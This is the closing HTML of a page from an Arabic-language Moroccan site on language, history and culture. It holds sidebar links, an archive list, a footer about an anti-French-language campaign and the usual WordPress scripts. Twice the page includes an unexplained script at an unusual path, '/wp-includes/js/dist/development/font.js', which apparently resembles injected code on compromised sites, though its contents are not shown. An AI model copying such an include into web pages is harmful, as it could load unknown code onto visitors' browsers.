	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/07/%d8%a3%d9%88%d9%84-%d9%85%d9%86-%d9%81%d9%83-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%87%d9%8a%d8%b1%d9%88%d8%ba%d9%84%d9%8a%d9%81%d9%8a%d8%a9-%d9%87%d9%88-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/332714916_767302801479419_4384292372158585291_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/332714916_767302801479419_4384292372158585291_n-240x120.jpg' alt='أول من فك رموز الهيروغليفية هو العالم المسلم أبو بكر أحمد ابن وحشية النبطي وليس الفرنسي شامبليون'  title='أول من فك رموز الهيروغليفية هو العالم المسلم أبو بكر أحمد ابن وحشية النبطي وليس الفرنسي شامبليون'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">أول من فك رموز الهيروغليفية هو العالم المسلم أبو بكر أحمد ابن وحشية النبطي وليس الفرنسي شامبليون</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/13/%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d9%8a%d8%a9-%d9%84%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%84%d8%b3/" class="link-box">
						
							<div class="post-image"  style="background-image:url();">
								<figure class="post-thumbnail">
									<img src='' alt='الأصول الجينية لسكان الاندلس'  title='الأصول الجينية لسكان الاندلس'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الأصول الجينية لسكان الاندلس</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/02/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d8%aa%d9%92%d9%85%d9%8e%d8%a7%d9%83%d9%92-%d8%a7%d9%84%d8%ad%d8%b0%d8%a7%d8%a1-%d8%a7%d9%84%d8%b0/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/اتماك-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/اتماك-240x120.jpg' alt='الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس'  title='الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/16/%d9%8a%d8%aa%d8%ae%d8%b1%d9%91%d9%82-%d9%8a%d9%83%d8%b0%d8%a8-%d9%88%d9%8a%d8%ae%d8%a7%d8%af%d8%b9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/يتخرق-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/يتخرق-240x120.jpg' alt='يتخرّق (يكذب ويخادع)'  title='يتخرّق (يكذب ويخادع)'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">يتخرّق (يكذب ويخادع)</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/16/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%8f%d9%91%d9%88%d9%84%d8%a7%d9%8e%d9%84/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1678984575154-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1678984575154-240x120.jpg' alt='الدارجة المغربية : التُّولاَل'  title='الدارجة المغربية : التُّولاَل'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : التُّولاَل</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/21/%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%ba%d9%85%d8%a7%d8%b1%d8%a9-%d9%88%d8%a3%d8%b5%d9%88%d9%84%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/قبائل-غمارة-240x120.jpeg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/قبائل-غمارة-240x120.jpeg' alt='أصول قبائل غمارة الجبلية بالمغرب'  title='أصول قبائل غمارة الجبلية بالمغرب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">أصول قبائل غمارة الجبلية بالمغرب</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/02/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d9%91%d9%88%d8%a7%d8%ac/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/374504994_342683048098051_4418706703797584768_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/374504994_342683048098051_4418706703797584768_n-240x120.jpg' alt='الدارجة المغربية : الرّواج'  title='الدارجة المغربية : الرّواج'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : الرّواج</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ad%d9%88%d8%a7%d8%b4/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/346807642_805080177285940_6031298242815180823_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/346807642_805080177285940_6031298242815180823_n-240x120.jpg' alt='الدارجة المغربية : أحواش'  title='الدارجة المغربية : أحواش'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : أحواش</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a-%d9%88%d8%a7%d9%84%d9%83%d8%b4%d9%88%d9%81-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/الفكر-الجغرافي-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/الفكر-الجغرافي-240x120.png' alt='كتاب الفكر الجغرافي والكشوف الجغرافية'  title='كتاب الفكر الجغرافي والكشوف الجغرافية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب الفكر الجغرافي والكشوف الجغرافية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%92%d8%b9%d9%8e%d8%a8%d9%8e%d8%a7%d9%8a%d9%8e%d8%a9%d9%8f/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/374571106_337090678657288_8556848721120326305_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/374571106_337090678657288_8556848721120326305_n-240x120.jpg' alt='الدارجة المغربية : الْعَبَايَةُ'  title='الدارجة المغربية : الْعَبَايَةُ'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : الْعَبَايَةُ</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Xzba_yajY8J00obLBUbCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086111316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>